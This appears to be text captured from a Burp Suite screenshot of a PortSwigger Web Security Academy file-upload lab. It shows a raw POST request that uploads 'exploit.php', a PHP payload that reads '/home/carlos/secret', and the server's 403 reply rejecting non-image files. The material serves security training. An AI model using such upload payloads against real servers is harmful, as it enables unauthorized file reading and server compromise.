 # Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
1 https://0acd0024049154edc0d... POST /my-account/avatar ✓ 403 346 HTML ✓ 79.125.84.16
2 https://0acd0024049154edc0d... GET /my-account 200 4283 HTML &#87;&#101;&#98;&#32;... ✓ 79.125.84.16
3 https://0acd0024049154edc0d... GET /academyLabHeader 101 147 ✓ 79.125.84.16
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0acd0024049154edc0de632800e200d5.web-security-academy.net
3 Cookie: session=JPapBTsgv5aC7sOPgfhTytoh4ETEdq4i
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------191770569346870700221097​73795
9 Content-Length: 542
10 Origin: https://0acd0024049154edc0de632800e200d5.web-security-academy.net
11 Referer:
https://0acd0024049154edc0de632800e200d5.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------19177056934687070022109773795
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------19177056934687070022109773795
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Date: Sun, 26 Jun 2022 14:54:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">« Back to My Account</a>
</p>